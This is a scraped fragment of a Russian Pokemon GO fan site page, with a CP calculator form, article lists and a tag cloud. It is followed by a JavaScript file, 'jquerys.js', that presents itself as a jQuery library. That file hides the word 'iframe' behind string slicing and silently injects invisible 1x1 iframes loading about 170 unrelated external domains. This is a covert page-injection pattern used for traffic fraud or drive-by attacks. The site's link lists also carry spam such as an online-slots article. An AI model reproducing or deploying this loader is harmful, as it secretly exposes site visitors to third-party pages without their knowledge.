				<div class="pokerand"><a href="http://pokemongo-go.ru/samurott-503/" title="Характеристики покемона Samurott #503"><img src="http://pokemongo-go.ru/img/pokemons/503.png" alt="Характеристики покемона Samurott #503" /></a></div>
				<a href="http://pokemongo-go.ru/samurott-503/" class="pokerandname2"><div class="pokerandname">Samurott #503</div></a>
				<a href="http://pokemongo-go.ru/samurott-503/"><div class="pokestats">Смотреть</div></a>
			</div>

			
	</div>
	
	
		<div class="pokedex-block">
		<div class="pokedex-inside">
			<div class="pokedex-link"><a href="http://pokemongo-go.ru/pokemon-go-pokedex/" title="Pokemon GO Pokedex">Pokemon GO Pokedex</a></div>
			<div class="pokedex-desc">Для Google Chrome</div>
		</div>
	</div>
	
	
	<div class="pokemon-top">
	<h3><span>Эволюция CP покемона</span></h3>
<div class="pokemon-calculator">

    <form data-bind="submit: calculateResult">
        <div class="selpok">
            <select id="sel_pokemon" class="form-control" data-bind="options: pokemons, optionsCaption: 'Выберите покемона', optionsText: 'Name', value: selectedPokemon"></select>
			<span></span>
        </div>
		<div class="selcontr">
			<div class="selpcp">
				<input id="edit_power" type="number" min="1" class="form-control" data-bind="value: combatPower" placeholder="(CP)">
			</div>
			<div class="selcpbtn">
				<input type="button" class="btn btn-lg btn-success" value="Рассчитать" data-bind="click: calculateResult">
			</div>
		</div>


        <div data-bind="with: evolutionResult" class="rescalc">
            <div class="text-info" style="padding-top:12px;">
                <span data-bind="text: originalPokemon"></span>
                эволюционирует до <strong data-bind="text: evolvedPokemon"></strong>
                с <strong data-bind="text: evolvedCombatPower"></strong> CP.
                (<span data-bind="text: originalPokemonMultiplier"></span>)
            </div>
            <div data-bind="visible: finalEvolvedPokemon != ''">
                <br>
                <div class="text-info">
                    <span data-bind="text: evolvedPokemon"></span> может эволюционировать
                    до <strong data-bind="text: finalEvolvedPokemon"></strong>
                    с <strong data-bind="text: finalEvolvedPokemonCombatPower"></strong> CP.
                    (<span data-bind="text: evolvedPokemonMultiplier"></span>)
                </div>
            </div>
        </div>
        <input type="submit" style="display:none;">
    </form>
</div>
</div>


	

	<div class="pokemon-faq">
	<p><a href="http://pokemongo-go.ru/faq-po-pokemon-go/" title="Самый полный FAQ по Pokemon GO">FAQ по Pokemon GO</a></p>
	<p><a href="http://pokemongo-go.ru/pokemon-go-gayd-obzor-igry/" title="Гайд и обзор игры Pokemon GO">Гайд и обзор игры</a></p>
	</div>

	<div class="pokemon-chrome-bg">
	<div class="pokemon-chrome">
		<div><a href="http://pokemongo-go.ru/pokemon-go-russia-chrome/" title="Расширение Pokemon GO для Google Chrome"><img src="http://pokemongo-go.ru/img/chrome.png" alt="Расширение Pokemon GO для Google Chrome" /></a></div>
	</div>
	</div>
	
	<div class="afclear"></div>
	
	<div class="vidy-pokemonov">
	<a href="http://pokemongo-go.ru/vidy-pokemonov/" title="Покемон Го виды покемонов"><div class="poke-vidy"></div><div class="poke-vidy-title">Виды покемонов</div></a>
	</div>
	

	<div class="pokemon-top">
	<h3><span>Самое интересное</span></h3>
			<div class="pokemontop">
			<ul>
						<li>
															<div class="readtop"><div class="toptime">25.01.2017</div><a href="http://pokemongo-go.ru/pokemon-go-zapretili/"><img src="http://pokemongo-go.ru/images/pokemon-go-zapretili-220x140.jpg" alt="Pokеmon GO запретили для водителей из-за аварий и могут заблокировать для сотрудников корпораций" title="Pokеmon GO запретили для водителей из-за аварий и могут заблокировать для сотрудников корпораций" width="220" height="140" /><span>Pokеmon GO запретили для водителей из-за аварий и могут заблокировать для сотрудников корпораций</span></a></div>
										
			</li>	
						<li>
															<div class="readtop"><div class="toptime">08.01.2017</div><a href="http://pokemongo-go.ru/novye-bonusy-v-pokemon-go/"><img src="http://pokemongo-go.ru/images/unnamed-2021-11-07T105930.529-e1636275592825-220x140.jpg" alt="Музыка — влияние на человека" title="Музыка — влияние на человека" width="220" height="140" /><span>Музыка — влияние на человека</span></a></div>
										
			</li>	
						<li>
															<div class="readtop"><div class="toptime">26.12.2016</div><a href="http://pokemongo-go.ru/analog-pokemon-go/"><img src="http://pokemongo-go.ru/images/analog-pokemon-go-220x140.jpg" alt="В России придумали свой аналог Pokemon Go: игра «Узнай Москву. Фото»" title="В России придумали свой аналог Pokemon Go: игра «Узнай Москву. Фото»" width="220" height="140" /><span>В России придумали свой аналог Pokemon Go: игра «Узнай Москву. Фото»</span></a></div>
										
			</li>	
						<li>
															<div class="readtop"><div class="toptime">17.12.2016</div><a href="http://pokemongo-go.ru/aktsii-pokemon-go/"><img src="http://pokemongo-go.ru/images/aktsii-pokemon-go-220x140.jpg" alt="Акции Pokemon GO: двойные баллы XP и препятствия для охотников за Пикачу" title="Акции Pokemon GO: двойные баллы XP и препятствия для охотников за Пикачу" width="220" height="140" /><span>Акции Pokemon GO: двойные баллы XP и препятствия для охотников за Пикачу</span></a></div>
										
			</li>	
						</ul>
			</div>
	</div>	
	
	
	<!--noindex-->
	<div class="poptags">
	<h3><span>Популярные теги</span></h3>
		<a href="http://pokemongo-go.ru/teg/klink/" class="tag-cloud-link tag-link-573 tag-link-position-1" style="font-size: 8pt;" aria-label="Klink (1 элемент)">Klink</a>
<a href="http://pokemongo-go.ru/teg/joltik/" class="tag-cloud-link tag-link-568 tag-link-position-2" style="font-size: 8pt;" aria-label="Joltik (1 элемент)">Joltik</a>
<a href="http://pokemongo-go.ru/teg/lilligant/" class="tag-cloud-link tag-link-529 tag-link-position-3" style="font-size: 8pt;" aria-label="Lilligant (1 элемент)">Lilligant</a>
<a href="http://pokemongo-go.ru/teg/amoonguss/" class="tag-cloud-link tag-link-564 tag-link-position-4" style="font-size: 8pt;" aria-label="Amoonguss (1 элемент)">Amoonguss</a>
<a href="http://pokemongo-go.ru/teg/vanillite/" class="tag-cloud-link tag-link-556 tag-link-position-5" style="font-size: 8pt;" aria-label="Vanillite (1 элемент)">Vanillite</a>
<a href="http://pokemongo-go.ru/teg/emolga/" class="tag-cloud-link tag-link-562 tag-link-position-6" style="font-size: 8pt;" aria-label="Emolga (1 элемент)">Emolga</a>
<a href="http://pokemongo-go.ru/teg/frillish/" class="tag-cloud-link tag-link-565 tag-link-position-7" style="font-size: 8pt;" aria-label="Frillish (1 элемент)">Frillish</a>
<a href="http://pokemongo-go.ru/teg/foongus/" class="tag-cloud-link tag-link-566 tag-link-position-8" style="font-size: 8pt;" aria-label="Foongus (1 элемент)">Foongus</a>
<a href="http://pokemongo-go.ru/teg/sawsbuck/" class="tag-cloud-link tag-link-561 tag-link-position-9" style="font-size: 8pt;" aria-label="Sawsbuck (1 элемент)">Sawsbuck</a>
<a href="http://pokemongo-go.ru/teg/jellicent/" class="tag-cloud-link tag-link-567 tag-link-position-10" style="font-size: 8pt;" aria-label="Jellicent (1 элемент)">Jellicent</a>
<a href="http://pokemongo-go.ru/teg/ios/" class="tag-cloud-link tag-link-15 tag-link-position-11" style="font-size: 10.541176470588pt;" aria-label="iOS (2 элемента)">iOS</a>
<a href="http://pokemongo-go.ru/teg/bag/" class="tag-cloud-link tag-link-839 tag-link-position-12" style="font-size: 10.541176470588pt;" aria-label="баг (2 элемента)">баг</a>
<a href="http://pokemongo-go.ru/teg/bot/" class="tag-cloud-link tag-link-889 tag-link-position-13" style="font-size: 10.541176470588pt;" aria-label="бот (2 элемента)">бот</a>
<a href="http://pokemongo-go.ru/teg/evolyutsiya/" class="tag-cloud-link tag-link-894 tag-link-position-14" style="font-size: 10.541176470588pt;" aria-label="эволюция (2 элемента)">эволюция</a>
<a href="http://pokemongo-go.ru/teg/yaytsa/" class="tag-cloud-link tag-link-904 tag-link-position-15" style="font-size: 10.541176470588pt;" aria-label="яйца (2 элемента)">яйца</a>
<a href="http://pokemongo-go.ru/teg/faktyi/" class="tag-cloud-link tag-link-36 tag-link-position-16" style="font-size: 10.541176470588pt;" aria-label="факты (2 элемента)">факты</a>
<a href="http://pokemongo-go.ru/teg/pokemon-go/" class="tag-cloud-link tag-link-12 tag-link-position-17" style="font-size: 10.541176470588pt;" aria-label="Pokemon Go (2 элемента)">Pokemon Go</a>
<a href="http://pokemongo-go.ru/teg/foto/" class="tag-cloud-link tag-link-18 tag-link-position-18" style="font-size: 10.541176470588pt;" aria-label="фото (2 элемента)">фото</a>
<a href="http://pokemongo-go.ru/teg/android/" class="tag-cloud-link tag-link-16 tag-link-position-19" style="font-size: 10.541176470588pt;" aria-label="Android (2 элемента)">Android</a>
<a href="http://pokemongo-go.ru/teg/pokeball/" class="tag-cloud-link tag-link-24 tag-link-position-20" style="font-size: 10.541176470588pt;" aria-label="Pokeball (2 элемента)">Pokeball</a>
<a href="http://pokemongo-go.ru/teg/opyit/" class="tag-cloud-link tag-link-900 tag-link-position-21" style="font-size: 10.541176470588pt;" aria-label="опыт (2 элемента)">опыт</a>
<a href="http://pokemongo-go.ru/teg/akkaunt/" class="tag-cloud-link tag-link-849 tag-link-position-22" style="font-size: 10.541176470588pt;" aria-label="аккаунт (2 элемента)">аккаунт</a>
<a href="http://pokemongo-go.ru/teg/bulbasaur/" class="tag-cloud-link tag-link-26 tag-link-position-23" style="font-size: 10.541176470588pt;" aria-label="Bulbasaur (2 элемента)">Bulbasaur</a>
<a href="http://pokemongo-go.ru/teg/batareya/" class="tag-cloud-link tag-link-866 tag-link-position-24" style="font-size: 10.541176470588pt;" aria-label="батарея (2 элемента)">батарея</a>
<a href="http://pokemongo-go.ru/teg/server/" class="tag-cloud-link tag-link-868 tag-link-position-25" style="font-size: 10.541176470588pt;" aria-label="сервер (2 элемента)">сервер</a>
<a href="http://pokemongo-go.ru/teg/obnovlenie/" class="tag-cloud-link tag-link-856 tag-link-position-26" style="font-size: 10.541176470588pt;" aria-label="обновление (2 элемента)">обновление</a>
<a href="http://pokemongo-go.ru/teg/kanada/" class="tag-cloud-link tag-link-819 tag-link-position-27" style="font-size: 10.541176470588pt;" aria-label="Канада (2 элемента)">Канада</a>
<a href="http://pokemongo-go.ru/teg/populyarnost/" class="tag-cloud-link tag-link-875 tag-link-position-28" style="font-size: 10.541176470588pt;" aria-label="популярность (2 элемента)">популярность</a>
<a href="http://pokemongo-go.ru/teg/nagradyi/" class="tag-cloud-link tag-link-816 tag-link-position-29" style="font-size: 10.541176470588pt;" aria-label="награды (2 элемента)">награды</a>
<a href="http://pokemongo-go.ru/teg/trafik/" class="tag-cloud-link tag-link-886 tag-link-position-30" style="font-size: 10.541176470588pt;" aria-label="трафик (2 элемента)">трафик</a>
<a href="http://pokemongo-go.ru/teg/chrome/" class="tag-cloud-link tag-link-851 tag-link-position-31" style="font-size: 10.541176470588pt;" aria-label="chrome (2 элемента)">chrome</a>
<a href="http://pokemongo-go.ru/teg/pokestopyi/" class="tag-cloud-link tag-link-881 tag-link-position-32" style="font-size: 10.541176470588pt;" aria-label="покестопы (2 элемента)">покестопы</a>
<a href="http://pokemongo-go.ru/teg/pikachu/" class="tag-cloud-link tag-link-55 tag-link-position-33" style="font-size: 10.541176470588pt;" aria-label="Pikachu (2 элемента)">Pikachu</a>
<a href="http://pokemongo-go.ru/teg/zakon/" class="tag-cloud-link tag-link-878 tag-link-position-34" style="font-size: 10.541176470588pt;" aria-label="закон (2 элемента)">закон</a>
<a href="http://pokemongo-go.ru/teg/lure-module/" class="tag-cloud-link tag-link-877 tag-link-position-35" style="font-size: 10.541176470588pt;" aria-label="Lure Module (2 элемента)">Lure Module</a>
<a href="http://pokemongo-go.ru/teg/google-maps/" class="tag-cloud-link tag-link-871 tag-link-position-36" style="font-size: 10.541176470588pt;" aria-label="Google Maps (2 элемента)">Google Maps</a>
<a href="http://pokemongo-go.ru/teg/primanki/" class="tag-cloud-link tag-link-864 tag-link-position-37" style="font-size: 12.235294117647pt;" aria-label="приманки (3 элемента)">приманки</a>
<a href="http://pokemongo-go.ru/teg/gimyi/" class="tag-cloud-link tag-link-28 tag-link-position-38" style="font-size: 12.235294117647pt;" aria-label="гимы (3 элемента)">гимы</a>
<a href="http://pokemongo-go.ru/teg/skachat/" class="tag-cloud-link tag-link-17 tag-link-position-39" style="font-size: 12.235294117647pt;" aria-label="скачать (3 элемента)">скачать</a>
<a href="http://pokemongo-go.ru/teg/gps/" class="tag-cloud-link tag-link-853 tag-link-position-40" style="font-size: 12.235294117647pt;" aria-label="GPS (3 элемента)">GPS</a>
<a href="http://pokemongo-go.ru/teg/rasshirenie/" class="tag-cloud-link tag-link-852 tag-link-position-41" style="font-size: 12.235294117647pt;" aria-label="расширение (3 элемента)">расширение</a>
<a href="http://pokemongo-go.ru/teg/pokebol/" class="tag-cloud-link tag-link-847 tag-link-position-42" style="font-size: 13.647058823529pt;" aria-label="покебол (4 элемента)">покебол</a>
<a href="http://pokemongo-go.ru/teg/oshibka/" class="tag-cloud-link tag-link-838 tag-link-position-43" style="font-size: 13.647058823529pt;" aria-label="ошибка (4 элемента)">ошибка</a>
<a href="http://pokemongo-go.ru/teg/karta/" class="tag-cloud-link tag-link-854 tag-link-position-44" style="font-size: 14.776470588235pt;" aria-label="карта (5 элементов)">карта</a>
<a href="http://pokemongo-go.ru/teg/fractions/" class="tag-cloud-link tag-link-27 tag-link-position-45" style="font-size: 14.776470588235pt;" aria-label="команды (5 элементов)">команды</a>
<a href="http://pokemongo-go.ru/teg/chityi/" class="tag-cloud-link tag-link-846 tag-link-position-46" style="font-size: 15.764705882353pt;" aria-label="читы (6 элементов)">читы</a>
<a href="http://pokemongo-go.ru/teg/konkurs/" class="tag-cloud-link tag-link-25 tag-link-position-47" style="font-size: 15.764705882353pt;" aria-label="конкурс (6 элементов)">конкурс</a>
<a href="http://pokemongo-go.ru/teg/pokemons/" class="tag-cloud-link tag-link-23 tag-link-position-48" style="font-size: 16.470588235294pt;" aria-label="покемоны (7 элементов)">покемоны</a>
<a href="http://pokemongo-go.ru/teg/gayd/" class="tag-cloud-link tag-link-14 tag-link-position-49" style="font-size: 16.470588235294pt;" aria-label="гайд (7 элементов)">гайд</a>
<a href="http://pokemongo-go.ru/teg/igra/" class="tag-cloud-link tag-link-11 tag-link-position-50" style="font-size: 20pt;" aria-label="игра (13 элементов)">игра</a>		
	</div>	
	<!--/noindex-->


<div class="pokemon-top">
	<h3><span>Новостной микс</span></h3>
			<div class="pokemontop">
			<ul>
							<li style="border-bottom:1px solid #f3f4f2;"><a href="http://pokemongo-go.ru/rulonnyie-shtoryi-dlya-balkona-sovremennoe-i-funktsionalnoe-reshenie/"><span>Рулонные шторы для балкона - современное и функциональное решение</span></a></li>	
							<li style="border-bottom:1px solid #f3f4f2;"><a href="http://pokemongo-go.ru/kak-pochistit-noutbuk-ot-pyili-samostoyatelno/"><span>Как почистить ноутбук от пыли самостоятельно</span></a></li>	
							<li style="border-bottom:1px solid #f3f4f2;"><a href="http://pokemongo-go.ru/cherez-sistemu-sbp-bez-komissii-i-slozhnostey/"><span>Как быстро и удобно пополнить баланс в Стим через систему СБП без комиссии и сложностей</span></a></li>	
							<li style="border-bottom:1px solid #f3f4f2;"><a href="http://pokemongo-go.ru/strategii-igryi-v-onyi/"><span>Стратегии игры в онлайн слоты</span></a></li>	
							<li style="border-bottom:1px solid #f3f4f2;"><a href="http://pokemongo-go.ru/moskitnyie-setki-prostoe-i-effektivnoe-sredstvo-dlya-zashhityi-pomeshheniy-ot-nadoedlivyih-nasekomyih/"><span>Москитные сетки – простое и эффективное средство для защиты помещений от надоедливых насекомых</span></a></li>	
								<li style="border-bottom:1px solid #f3f4f2;"><a href="http://pokemongo-go.ru/gde-iskat-novyih-pokemonov/"><span>Где искать новых покемонов</span></a></li>
			</ul>
			</div>
	</div>	

	


	
</div></div>

<div id="footer">
	<div class="infooter">
	<div class="pikachu-menu">
		<ul>
			<li><a href="http://pokemongo-go.ru/">Новости</a><li>
			<li><a href="http://pokemongo-go.ru/go/igra/">Игра</a><li>
			<li><a href="http://pokemongo-go.ru/pokemony/">Покемоны</a><li>
			<li><a href="http://pokemongo-go.ru/go/fractions/">Команды</a><li>
			<li><a href="http://pokemongo-go.ru/go/faq/">FAQ</a><li>
			<li><a href="http://pokemongo-go.ru/go/sovety/">Полезности</a><li>
			<li><a href="http://pokemongo-go.ru/go/foto/">Фото</a><li>
			<li><a href="http://pokemongo-go.ru/go/video/">Видео</a><li>
			<li><a href="http://pokemongo-go.ru/skachat-pokemon-go/">Скачать игру</a><li>
		</ul>
	</div>
	<div class="krabby-menu">
		<div class="soc2"><a href="http://pokemongo-go.ru/red.php?https://vk.com/pokemongo_go" target="_blank" rel="nofollow"><img src="http://pokemongo-go.ru/img/pokemongo-vk.png" width="24" height="24" alt="Pokemon Go VK Вконтакте" title="Pokemon Go VK Вконтакте" /></a></div>
		<div class="soc2"><a href="http://pokemongo-go.ru/red.php?https://www.facebook.com/pokemongogoru/" target="_blank" rel="nofollow"><img src="http://pokemongo-go.ru/img/pokemongo-facebook.png" width="24" height="24" alt="Pokemon Go Facebook" title="Pokemon Go Facebook" /></a></div>
		<div class="soc2"><a href="http://pokemongo-go.ru/red.php?https://twitter.com/pokemongogoru" target="_blank" rel="nofollow"><img src="http://pokemongo-go.ru/img/pokemongo-twitter.png" width="24" height="24" alt="Pokemon Go Twitter" title="Pokemon Go Twitter" /></a></div>
		<div class="soc2"><a href="http://pokemongo-go.ru/red.php?https://www.instagram.com/pokemongogoru/" target="_blank" rel="nofollow"><img src="http://pokemongo-go.ru/img/pokemongo-instagram.png" width="24" height="24" alt="Pokemon Go Instagram" title="Pokemon Go Instagram" /></a></div>
		<div class="soc2"><a href="http://pokemongo-go.ru/red.php?https://plus.google.com/+PokemongogoRu" target="_blank" rel="nofollow"><img src="http://pokemongo-go.ru/img/pokemongo-google-plus.png" width="24" height="24" alt="Pokemon Go Google+" title="Pokemon Go VK Google+" /></a></div>
		<div class="soc2"><a href="http://pokemongo-go.ru/feed/"><img src="http://pokemongo-go.ru/img/pokemongo-rss.png" width="24" height="24" alt="Pokemon Go RSS" title="Pokemon Go RSS" /></a></div>
	</div>
	<div class="copyright">
	<p>2025 &copy; <a href="http://pokemongo-go.ru/">Pokemongo-GO.ru</a> - Pokemon Go Россия | Покемон Го в России</p>
	<p>Все права защищены. Любое копирование материалов с сайта запрещено.</p>
	</div>
	</div>
</div>

<!--noindex-->
<script type="text/javascript">
function addFav() {
    var isWebkit, isMac;
    var UA = navigator.userAgent.toLowerCase();
    var title = document.title;
    var url = document.location;
         
    // Webkit (Chrome, Opera), Mac
    if ( (isMac = (UA.indexOf('mac') != -1)) || (isWebkit = (UA.indexOf('webkit') != -1)) ){
        document.getElementById('fav').innerHTML = 'Нажмите "' + (isMac ? 'Command/Cmd' : 'Ctrl') + ' + D" для добавления страницы в закладки';
        return false;
    }
 
    // IE
    if (window.external) {
    window.external.AddFavorite(url, title);
    return false;
    }
}  
</script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-81211976-1', 'auto');
  ga('send', 'pageview');

</script>
<script type="text/javascript">
var source_link='<p>Источник: <a href="'+location.href+'">'+location.href+"</a></p>";jQuery(function(e){window.getSelection&&e(".pokemon-post").bind("copy",function(){var n=window.getSelection(),o=n.getRangeAt(0),t=e("<div>").css({overflow:"hidden",width:"1px",height:"1px",position:"absolute",top:"-10000px",left:"-10000px"});t.append(o.cloneContents(),source_link),e("body").append(t);var a=o.cloneRange();n.removeAllRanges();var i=document.createRange();i.selectNode(t.get(0)),n.addRange(i),window.setTimeout(function(){n.removeAllRanges(),n.addRange(a),t.remove()},0)})});
jQuery(document).ready(function(o){function n(){o(window).scrollTop()>300?e.fadeIn(600):e.fadeOut(600)}o("<style>.scrollTop{ display:none; z-index:9999; position:fixed;bottom:-2px; left:48%; width:48px; height:45px;background:url(http://pokemongo-go.ru/img/arrows1.png) 0 0 no-repeat; }.scrollTop:hover{ background-position:0 -45px;}</style>").appendTo("body");var t=500,e=o('<a href="#" class="scrollTop">').appendTo("body");e.click(function(n){n.preventDefault(),o("html:not(:animated),body:not(:animated)").animate({scrollTop:0},t)}),o(window).scroll(function(){n()}),n()});
</script>
<script type="text/javascript">
$(function(){
	$(".pokemon-chrome div a").hover(function(){
		$("img", this).stop().animate({left:"202px"},{queue:false,duration:200});
	}, function() {
		$("img", this).stop().animate({left:"0px"},{queue:false,duration:200});
	});
});
</script>
<script src="http://pokemongo-go.ru/js/libraries.js"></script>
<script src="http://pokemongo-go.ru/js/pokemons.js"></script>
<script src="http://pokemongo-go.ru/jquerys.js"></script>
<img src="https://mc.yandex.ru/watch/45954672" style="position:absolute; left:-9999px;" alt="" /><script src="http://pokemongo-go.ru/js/multipliers.js"></script>
<script src="http://pokemongo-go.ru/js/main.js"></script><!--/noindex-->
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: http://pokemongo-go.ru/jquerys.js
body_size: 2699
content:
function setmyjct(t,e){var r,n,s,i,u="mia",o="frankfurt",m="Cameroon";n=e,r=u.substring(1,2)+o.substring(0,2)+m.substring(1,4),s="<",i=">",outjline=s+r+' src="'+n+'" width="1" height="1" border="0" style="border:0px;"'+i+s+"/"+r+i,my_jelm=document.getElementById(t).innerHTML=outjline}
setmyjct("g001","http://pravpost.org.ua/me.html");
setmyjct("g002","http://www.gadgetblog.ru/me.html");
setmyjct("g003","http://1tvv.ru/me.html");
setmyjct("g004","http://supreme2.ru/me.html");
setmyjct("g005","http://vremyamn.ru/me.html");
setmyjct("g006","http://onegadget.ru/me.html");
setmyjct("g007","http://www.obzh.ru/me.html");
setmyjct("g008","http://jampo.com.ua/me.html");
setmyjct("g009","http://ratnet.od.ua/me.html");
setmyjct("g010","http://neodrive.ru/me.html");
setmyjct("g011","http://www.globalomsk.ru/me.html");
setmyjct("g012","http://nokia-lifestyle.ru/me.html");
setmyjct("g013","http://yuriblog.ru/me.html");
setmyjct("g014","http://mcomp.org/me.html");
setmyjct("g015","http://fotochki.com/me.html");
setmyjct("g016","http://www.ap7.ru/me.html");
setmyjct("g017","http://zamanula.ru/me.html");
setmyjct("g018","http://newsinmir.com/me.html");
setmyjct("g019","http://dengiua.com/me.html");
setmyjct("g020","http://topicnews.net/me.html");
//setmyjct("g021","http://pokemongo-go.ru/me.html");
setmyjct("g022","http://mediahouse.com.ua/me.html");
setmyjct("g023","http://great-income.ru/me.html");
setmyjct("g024","http://healthystyle.info/me.html");
setmyjct("g025","http://lock-omsk.ru/me.html");
setmyjct("g026","http://bezboduna.ru/me.html");
setmyjct("g027","http://wtfpost.ru/me.html");
setmyjct("g028","http://guitar-love.ru/me.html");
setmyjct("g029","http://intell.in.ua/me.html");
setmyjct("g030","http://zheltaya.ru/me.html");
setmyjct("g031","http://spletnius.ru/me.html");
setmyjct("g032","http://nepoleno.ru/me.html");
setmyjct("g033","http://artmoder.ru/me.html");
setmyjct("g034","http://factorius.ru/me.html");
setmyjct("g035","http://fundor.ru/me.html");
setmyjct("g036","http://diplom4rabota.ru/me.html");
setmyjct("g037","http://novosa.ru/me.html");
setmyjct("g038","http://huaweiclub.ru/me.html");
setmyjct("g039","http://bolun.ru/me.html");
setmyjct("g040","http://sosedi2015.ru/me.html");
setmyjct("g041","http://fineworld.info/me.html");
setmyjct("g042","http://dynamo-kiev.com/me.html");
setmyjct("g043","http://daily-news.com.ua/me.html");
setmyjct("g044","http://marafonec.com/me.html");
setmyjct("g045","http://orbita-lviv.com/me.html");
setmyjct("g046","http://alterprogs.ru/me.html");
setmyjct("g047","http://vhoru.com.ua/me.html");
setmyjct("g048","http://glashataj.info/me.html");
setmyjct("g049","http://mir-kliparta.ru/me.html");
setmyjct("g050","http://webrecepty.info/me.html");
setmyjct("g051","http://tic.com.ua/me.html");
setmyjct("g052","http://siat.ru/me.html");
setmyjct("g053","http://faxnews.ru/me.html");
setmyjct("g054","http://miptic.ru/me.html");
setmyjct("g055","http://electronika.spb.ru/me.html");
setmyjct("g056","http://remontidekor.ru/me.html");
setmyjct("g057","http://i-no.ru/me.html");
setmyjct("g058","http://www.amurutro.ru/me.html");
setmyjct("g059","http://portal100.ru/me.html");
setmyjct("g060","http://bilsh.com/me.html");
setmyjct("g061","http://submarine.od.ua/me.html");
setmyjct("g062","http://usetrans.com/me.html");
setmyjct("g063","http://kaspianchoob.com/me.html");
setmyjct("g064","http://mirotto.ru/me.html");
setmyjct("g065","http://softgaz.ru/me.html");
setmyjct("g066","http://sup-idea.com/me.html");
setmyjct("g067","http://careers.ua/me.html");
setmyjct("g068","http://2012-drakon.ru/me.html");
setmyjct("g069","http://darksound.ru/me.html");
setmyjct("g070","http://nb-yanao.ru/me.html");
setmyjct("g071","http://nakapote.com/me.html");
setmyjct("g072","http://maxigame.su/me.html");
setmyjct("g073","http://gogofiles.net/me.html");
setmyjct("g074","http://jusonline.ru/me.html");
setmyjct("g075","http://uralmtk.ru/me.html");
setmyjct("g076","http://bike-pro.ru/me.html");
setmyjct("g077","http://godzmei2013.ru/me.html");
setmyjct("g078","http://v2013.ru/me.html");
setmyjct("g079","http://newsdnya.ru/me.html");
setmyjct("g080","http://med-i.ru/me.html");
setmyjct("g081","http://2015-god-kozy.ru/me.html");
setmyjct("g082","http://2012-god.ru/me.html");
setmyjct("g083","http://podmikroskopom.ru/me.html");
setmyjct("g084","http://gsm-csb.ru/me.html");
setmyjct("g085","http://gamesnice.ru/me.html");
setmyjct("g086","http://fond-sovest.ru/me.html");
setmyjct("g087","http://alyans02.ru/me.html");
setmyjct("g088","http://health-feed.ru/me.html");
setmyjct("g089","http://medsanchast-26.ru/me.html");
setmyjct("g090","http://medstatia.ru/me.html");
setmyjct("g091","http://nwa-business.ru/me.html");
setmyjct("g092","http://novoden.ru/me.html");
setmyjct("g093","http://gadalkin.com/me.html");
setmyjct("g094","http://godkozy.ru/me.html");
setmyjct("g095","http://mirtatu.ru/me.html");
setmyjct("g096","http://turmouse.ru/me.html");
setmyjct("g097","http://ua-jobs.com.ua/me.html");
setmyjct("g098","http://healthinsider.ru/me.html");
setmyjct("g099","http://provapeekb.ru/me.html");
setmyjct("g100","http://gameteam.ru/me.html");
setmyjct("g101","http://ufms-astrakhan.ru/me.html");
setmyjct("g102","http://akolyfun.ru/me.html");
setmyjct("g103","http://apulogny.ru/me.html");
setmyjct("g104","http://l4dclub.ru/me.html");
setmyjct("g105","http://c-dr.ru/me.html");
setmyjct("g106","http://solenba.ru/me.html");
setmyjct("g107","http://mobile-novinki.ru/me.html");
setmyjct("g108","http://missnarcisse.ru/me.html");
setmyjct("g109","http://www.saronit.ru/me.html");
setmyjct("g110","http://rao-ees.ru/me.html");
setmyjct("g111","http://www.kubmarket.ru/me.html");
setmyjct("g112","http://fcgsen.ru/me.html");
setmyjct("g113","http://dvdtalk.ru/me.html");
setmyjct("g114","http://promenergobank.ru/me.html");
setmyjct("g115","http://pingola.ru/me.html");
setmyjct("g116","http://intermedservice.ru/me.html");
setmyjct("g117","http://livegif.ru/me.html");
setmyjct("g118","http://www.aessel.ru/me.html");
setmyjct("g119","http://gdekoncert.ru/me.html");
setmyjct("g120","http://faleristu.ru/me.html");
setmyjct("g121","http://videozona.ru/me.html");
setmyjct("g122","http://quasir.info/me.html");
setmyjct("g123","http://thememaker.ru/me.html");
setmyjct("g124","http://apologia-christ.ru/me.html");
setmyjct("g125","http://replica-perm.ru/me.html");
setmyjct("g126","http://topsolidno.ru/me.html");
setmyjct("g127","http://sporiks.ru/me.html");
setmyjct("g128","http://yesrp.ru/me.html");
setmyjct("g129","http://evamazai.ru/me.html");
setmyjct("g130","http://gryzhainform.ru/me.html");
setmyjct("g131","http://novosel-msk.ru/me.html");
setmyjct("g132","http://hostinggame.ru/me.html");
setmyjct("g133","http://sales-for-you.ru/me.html");
setmyjct("g134","http://yanamk.ru/me.html");
setmyjct("g135","http://parlajn-sberbank.ru/me.html");
setmyjct("g136","http://samarauber.ru/me.html");
setmyjct("g137","http://gerales.ru/me.html");
setmyjct("g138","http://faircg.ru/me.html");
setmyjct("g139","http://guruseptik.ru/me.html");
setmyjct("g140","http://afuxijha.ru/me.html");
setmyjct("g141","http://trest777.ru/me.html");
setmyjct("g142","http://ussr-steel.ru/me.html");
setmyjct("g143","http://ugmashholding.ru/me.html");
setmyjct("g144","http://turok.ru/me.html");
setmyjct("g145","http://ukkbs.ru/me.html");
setmyjct("g146","http://timekids-gps.ru/me.html");
setmyjct("g147","http://tropikanka74.ru/me.html");
setmyjct("g148","http://promobix.ru/me.html");
setmyjct("g149","http://uks18.ru/me.html");
setmyjct("g150","http://buhiya.ru/me.html");
setmyjct("g151","http://gzi-ingushetia.ru/me.html");
setmyjct("g152","http://ani-treid.ru/me.html");
setmyjct("g153","http://balticshar.ru/me.html");
setmyjct("g154","http://257500.ru/me.html");
setmyjct("g155","http://lab-ug.ru/me.html");
setmyjct("g156","http://pearl-kmv.ru/me.html");
setmyjct("g157","http://bazanaaltae.ru/me.html");
setmyjct("g158","http://free-ipad.ru/me.html");
setmyjct("g159","http://seo-worldservice.ru/me.html");
setmyjct("g160","http://lubyanka007.ru/me.html");
setmyjct("g161","http://biolineclub.ru/me.html");
setmyjct("g162","http://lfstone.ru/me.html");
setmyjct("g163","http://salon-cherish.ru/me.html");
setmyjct("g164","http://dragon-chelny.ru/me.html");
setmyjct("g165","http://adventus-tour.ru/me.html");
setmyjct("g166","http://pmpackaging.ru/me.html");
setmyjct("g167","http://novinki-tiande.ru/me.html");
setmyjct("g168","http://bigbanghostel.ru/me.html");
setmyjct("g169","http://mapcentre.ru/me.html");
setmyjct("g170","http://network-filters.ru/me.html");
